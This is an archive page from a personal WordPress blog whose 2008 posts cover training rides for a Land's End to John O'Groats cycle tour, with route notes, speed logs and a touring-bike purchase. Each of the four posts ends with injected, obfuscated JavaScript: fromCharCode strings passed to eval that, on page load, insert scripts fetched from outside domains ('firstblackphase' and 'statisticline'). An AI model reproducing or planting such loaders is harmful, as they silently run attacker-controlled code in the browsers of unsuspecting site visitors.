		<p>I&#8217;m fortunate (in a cycling training sense) to live about 10 miles from work. This gives me a good opportunity to get some rides in during the week. The distance is about right for a decent ride and it&#8217;s very flat so I can push myself a little harder than I would on a longer ride.</p>
<p>There is a good network of minor roads as well so I can vary the route and make it longer or take in a hill or two if I want. I usually cycle home a different way to the morning. Yesterday I was a bit pushed for time so I went for the quickest routes, unfortunately my GPSr and PDA got disconnected about halfway in so I&#8217;m missing part of the log, I did however have to go home after the first couple of miles as I&#8217;d forgotten something so the total distance isn&#8217;t far off! I was cycling with two reasonably full panniers as well with a change of clothes, shoes etc.</p>
<p>On the way in there is one short sharp climb up to Sire&#8217;s Hill and then a long descent. I sometimes vary this by following the NCN route which goes through Long Wittenham, Little Wittenham and past Wittenham Clumps, this is a longer steeper hill.</p>
<p>On the way back I chose the very direct route from Wallingford, through South Moreton to Didcot. This does include one of my hated cycling roads though, the Hithercroft. It&#8217;s a narrow, exposed, busy stretch where cars often give you little room and there are frequent potholes that a cyclist needs to avoid. Despite being a minor road it is well used as a rat-run to avoid the A4130 and to get to the A417 near Blewbury. If the wind is up or if it&#8217;s raining, it&#8217;s also a miserable stretch as there are open fields on both sides with no shelter.</p>
<p>This route is very flat, the only &#8216;hills&#8217; are crossing the railway bridges!</p>
<p>Distance :: 9.36 mi (GPSr track is 13.91 mi)<br />
Time :: 39m24s <br />
Average Active Speed :: 14.25 mph<br />
<a href="http://www.gps-sport.net/trainings/cycling_45929" title="Run.GPS Training Profile">Run.GPS Training Profile</a></p>
<p>Distance :: 10.28 mi <br />
Time :: 40m31s <br />
Average Active Speed :: 15.22 mph<br />
<a href="http://www.gps-sport.net/trainings/cycling_46019" title="Run.GPS Training Profile">Run.GPS Training Profile</a></p>
<p>&nbsp;</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.buttonsofmymind.co.uk/15th-sep-2008/" rel="bookmark"><time class="entry-date published" datetime="2008-09-16T10:07:00+01:00">September 16, 2008</time><time class="updated" datetime="2011-12-13T23:34:39+00:00">December 13, 2011</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.buttonsofmymind.co.uk/category/blog-lejog/" rel="category tag">Blog: LEJOG</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.buttonsofmymind.co.uk/tag/cycling/" rel="tag">cycling</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-830 -->

<article id="post-831" class="post-831 post type-post status-publish format-standard hentry category-blog-lejog tag-cycling">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.buttonsofmymind.co.uk/14th-sep-2008/" rel="bookmark">14th Sep 2008</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>First ride on the Ridgeback. I&#8217;ve decided only to blog rides from this ride forward, I&#8217;ve been doing some training rides on my old hybrid bike over the past few weeks but let&#8217;s call yesterday Day One of LEJOG training.</p>
<p>So I&#8217;m doing LEJOG with my Brother-in-Law Andrew and his friend Tom at the moment. Andrew and I are both 40 next birthday so maybe this is a classic mid-life crisis thing and you might be right in thinking so! I think my brother, who did the LEJOG with his wife in 2001, maybe tempted to join us. At least for part of the journey, if not the whole thing!</p>
<p>Anyway, back to training ride numero uno. Andrew and I took a fairly easy run through the Vale of White Horse (very flat) from my house through Drayton, Steventon and onto the Hanneys. Turning south through Grove and Wantage we joined the National Cycle Network (NCN) local route 44 towards Didcot. I sometimes wonder if anyone from Sustrans has actually cycled some of these routes, because they are occasionally crazy, making you drop down kerbs and cycle along potholed and dangerous tracks.</p>
<p>Through the beautifully managed villages of Lockinge and Ginge it was a shame it was so foggy as this stretch is lovely and very quiet country lanes. Through the Harwell site (another crazy bit of NCN over a grassy bank) and to the summit of the ride above Upton. A fast descent took us down onto the dismantled Didcot Newbury &amp; Southampton Railway embankment to Didcot. This high embankment has recently been converted into a cycle/footpath and is a pleasure to cycle upon (even if you have to avoid smashed green bottles near Didcot). Through Didcot and joining NCN Route 5 behind the Power Station and home.</p>
<p>Having a good touring bike makes such a difference, the hybrid was hard work over even relatively short distances. Thirty miles on the Ridgeback was a breeze and I could easily have continued.</p>
<p>Distance :: 30.76 mi<br />
Time :: 2h24m36s<br />
Average Active Speed :: 12.75 mph<br />
<a href="http://www.gps-sport.net/trainings/cycling_45621" title="Run.GPS Link">Run.GPS Training Profile</a>
</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.buttonsofmymind.co.uk/14th-sep-2008/" rel="bookmark"><time class="entry-date published" datetime="2008-09-15T15:31:00+01:00">September 15, 2008</time><time class="updated" datetime="2011-12-13T23:34:46+00:00">December 13, 2011</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.buttonsofmymind.co.uk/category/blog-lejog/" rel="category tag">Blog: LEJOG</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.buttonsofmymind.co.uk/tag/cycling/" rel="tag">cycling</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-831 -->

<article id="post-832" class="post-832 post type-post status-publish format-standard hentry category-blog-lejog tag-cycling">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.buttonsofmymind.co.uk/the-bike/" rel="bookmark">The Bike</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="alpha-shadow" style="margin: 0 10px 0 0 !important;">
<div style="padding: 0px 5px 3px 0px;"><img decoding="async" src="https://www.ridgeback.co.uk/i/b/z/rb_panorama.jpg" width="181" height="113" alt="" /></div>
</div>
<p>After much umming and arring over make, model and framesize I eventually plumped for a Ridgeback Panorama. Should I play safe and get a Claud Butler or a Dawes, or play the wildcard? This guys <a href="http://www.travelblog.org/Bloggers/NickTheTrick/" title="blog">blog</a> convinced me the Ridgeback could do it and would be the bike for me. NickTheTrick cycled from Scotland, across the low countries to Denmark and up through Norway on one! It&#8217;s early days for my Ridgeback but so far so good as you will see in the training entries to come.</p>
<p>Patrick Taylor has written a nice <a href="http://www.patricktaylor.com/170" title="review">review</a> of the bike.
</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.buttonsofmymind.co.uk/the-bike/" rel="bookmark"><time class="entry-date published" datetime="2008-09-15T13:44:00+01:00">September 15, 2008</time><time class="updated" datetime="2011-12-13T23:34:48+00:00">December 13, 2011</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.buttonsofmymind.co.uk/category/blog-lejog/" rel="category tag">Blog: LEJOG</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.buttonsofmymind.co.uk/tag/cycling/" rel="tag">cycling</a></span><span class="comments-link"><a href="https://www.buttonsofmymind.co.uk/the-bike/#comments">1 Comment<span class="screen-reader-text"> on The Bike</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-832 -->

<article id="post-833" class="post-833 post type-post status-publish format-standard hentry category-blog-lejog tag-cycling tag-lejog">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.buttonsofmymind.co.uk/lands-end-to-john-o-groats/" rel="bookmark">Land&#8217;s End to John O&#8217; Groats</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>You may have spied a new category on the left. LEJOG, the classic British cycling tour from the bottom left of Great Britain to the top right. And I&#8217;m doing it (hopefully) next spring/summer. Over 1000 miles of cycling in around 18 days. I&#8217;ve got the touring bike and I&#8217;m now officially in training. Follow my training progress here and when the time comes I will hopefully be able to do daily blogs of progress.
</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.buttonsofmymind.co.uk/lands-end-to-john-o-groats/" rel="bookmark"><time class="entry-date published" datetime="2008-09-15T13:39:00+01:00">September 15, 2008</time><time class="updated" datetime="2011-12-13T23:35:31+00:00">December 13, 2011</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.buttonsofmymind.co.uk/category/blog-lejog/" rel="category tag">Blog: LEJOG</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.buttonsofmymind.co.uk/tag/cycling/" rel="tag">cycling</a>, <a href="https://www.buttonsofmymind.co.uk/tag/lejog/" rel="tag">LEJOG</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-833 -->

	<nav class="navigation pagination" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://www.buttonsofmymind.co.uk/tag/cycling/page/8/">Previous page</a>
<a class="page-numbers" href="https://www.buttonsofmymind.co.uk/tag/cycling/"><span class="meta-nav screen-reader-text">Page </span>1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.buttonsofmymind.co.uk/tag/cycling/page/8/"><span class="meta-nav screen-reader-text">Page </span>8</a>
<span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Page </span>9</span></div>
	</nav>
		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141028' id='twentyfifteen-skip-link-focus-fix-js'></script>
<script id='twentyfifteen-script-js-extra'>
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src='https://www.buttonsofmymind.co.uk/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101' id='twentyfifteen-script-js'></script>

</body>
</html>
